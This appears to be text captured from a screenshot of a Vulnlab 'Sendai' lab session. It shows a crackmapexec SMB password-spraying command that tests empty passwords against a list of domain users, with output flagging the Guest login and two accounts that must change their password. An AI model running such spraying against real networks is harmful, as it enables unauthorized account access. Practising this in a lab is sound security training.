 ┌──(destiny㉿falcon)-[~/Vulnlab/Machines/Sendai]
└─$ crackmapexec smb sendai.vl -u users.txt -p '' --continue-on-success
SMB sendai.vl 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False)
SMB sendai.vl 445 DC [-] sendai.vl\Administrator: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [+] sendai.vl\Guest:
SMB sendai.vl 445 DC [-] sendai.vl\krbtgt: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\DC$: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\sqlsvc: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\websvc: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\Dorothy.Jones: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\Kerry.Robinson: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\Naomi.Gardner: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\Anthony.Smith: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\Susan.Harper: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\Stephen.Simpson: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\Marie.Gallagher: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\Kathleen.Kelly: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\Norman.Baxter: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\Jason.Brady: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\Elliot.Yates: STATUS_PASSWORD_MUST_CHANGE
SMB sendai.vl 445 DC [-] sendai.vl\Malcolm.Smith: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\Lisa.Williams: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\Ross.Sullivan: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\Clifford.Davey: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\Declan.Jenkins: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\Lawrence.Grant: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\Leslie.Johnson: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\Megan.Edwards: STATUS_LOGON_FAILURE
SMB sendai.vl 445 DC [-] sendai.vl\Thomas.Powell: STATUS_PASSWORD_MUST_CHANGE
SMB sendai.vl 445 DC [-] sendai.vl\mgtsvc$: STATUS_LOGON_FAILURE
Trash
File System
Home
academy-r...